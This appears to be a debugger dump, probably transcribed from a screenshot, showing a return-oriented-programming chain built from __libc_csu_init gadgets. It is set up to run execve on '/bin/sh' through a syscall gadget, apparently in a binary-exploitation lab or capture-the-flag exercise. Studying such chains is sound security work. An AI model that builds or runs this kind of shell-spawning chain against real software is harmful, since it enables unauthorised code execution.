 [ DISASM ]
0x4005a3 <__libc_csu_init+99> pop rdi
0x4005a4 <__libc_csu_init+100> ret
↓
0x400580 <__libc_csu_init+64> mov rdx, r13
0x400583 <__libc_csu_init+67> mov rsi, r14
0x400586 <__libc_csu_init+70> mov edi, r15d
► 0x400589 <__libc_csu_init+73> call qword ptr [r12 + rbx*8] <gadgets+12>
0x40058d <__libc_csu_init+77> add rbx, 1
0x400591 <__libc_csu_init+81> cmp rbx, rbp
0x400594 <__libc_csu_init+84> jne __libc_csu_init+64 <__libc_csu_init+64>
0x400596 <__libc_csu_init+86> add rsp, 8
0x40059a <__libc_csu_init+90> pop rbx
[ STACK ]
00:0000│ r12 rsp 0x7ffed29ae360 —▸ 0x4004e2 (gadgets+12) ◂— mov rax, 0x3b
01:0008│ 0x7ffed29ae368 —▸ 0x4005a3 (__libc_csu_init+99) ◂— pop rdi
02:0010│ 0x7ffed29ae370 —▸ 0x7ffed29ae310 ◂— 0x68732f6e69622f /* '/bin/sh' */
03:0018│ 0x7ffed29ae378 —▸ 0x400517 (vuln+42) ◂— syscall
04:0020│ 0x7ffed29ae380 —▸ 0x4003e0 (_start) ◂— xor ebp, ebp
05:0028│ 0x7ffed29ae388 —▸ 0x7ffed29ae420 ◂— 0x1
06:0030│ 0x7ffed29ae390 ◂— 0x0
... ↓